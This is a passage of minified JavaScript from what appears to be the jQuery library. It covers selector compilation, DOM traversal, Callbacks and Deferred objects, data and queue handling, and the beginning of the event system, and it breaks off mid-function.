t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&z(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&z(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var R=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)R(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},M=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(M,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,X=new B,U=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,z=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:U.test(i)?JSON.parse(i):i)}catch(e){}X.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return X.hasData(e)||_.hasData(e)},data:function(e,t,n){return X.access(e,t,n)},removeData:function(e,t){X.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=X.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){X.set(this,n)}):R(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=X.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){X.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){X.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else 